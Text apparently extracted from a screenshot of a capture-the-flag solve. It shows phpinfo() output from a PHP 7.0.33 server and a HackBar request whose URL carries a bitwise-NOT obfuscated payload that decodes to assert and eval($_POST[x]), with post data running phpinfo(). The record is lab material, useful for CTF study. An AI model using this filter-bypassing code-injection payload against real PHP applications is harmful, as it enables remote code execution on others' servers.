 PHP Version 7.0.33
php
System
Linux 9fcdff29eee4 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20151012
PHP Extension
20151012
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://2297b5d2-2adc-40aa-bc83-9a691da8cdc4.node4.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%87%A2%D6);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
x=phpinfo();